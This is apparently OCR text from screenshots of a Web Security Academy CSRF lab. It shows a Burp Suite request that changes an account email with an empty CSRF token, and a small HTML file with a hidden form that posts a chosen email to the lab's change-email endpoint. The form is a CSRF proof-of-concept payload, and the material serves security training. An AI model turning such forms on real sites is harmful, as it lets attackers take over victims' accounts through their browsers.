 CSRF where token is not ...
CSRF where token is not ...
Burp Suite Professional ...
● csrf-lab-04.html - lab...
11:09 AM
61%
Burp Suite Profess
CSRF where token is not tied to user session - Mozilla Firefox (Private Browsing)
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
2 × 3 × ...
Send Cancel < > Target: https://target-ac941f081e38bc8480279ef400d5002f...
Request
Pretty Raw \n Actions
1 POST /my-account/change-email
HTTP/1.1
2 Host:
target-ac941f081e38bc8480279ef400d50
02f.web-security-academy.net
3 Cookie: session=
D41u5lzRPFgRw2Rayc2ZLcG6ol7E8UEQ
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin:
https://target-ac941f081e38bc8480279
ef400d5002f.web-security-academy.net
11 Referer:
https://target-ac941f081e38bc8480279
ef400d5002f.web-security-academy.net
/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=test%40test.ca&csrf=
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
test 0 matches
INSPECTOR
Ready
104 bytes | 220 millis
● csrf-lab-04.html - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-04
csrf-lab-04.html
notes.txt
OUTLINE
csrf-lab-04.html ● notes.txt ...
csrf-lab-04.html > html > body > form#csrf-form > input
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <form action="https://target-ac941f081e38bc8480279ef400d5002f.
web-security-academy.net/my-account/change-email" method="post"
id="csrf-form">
5 <input type="hidden" name="email" value="test5@test.ca">
6 <input type="hidden" name="csrf" value="">
7
8 </form>
9
10 </body>
11 </html>
0 0 html | csrf-lab-04.html
Ln 6, Col 55 Spaces: 4 UTF-8 LF HTML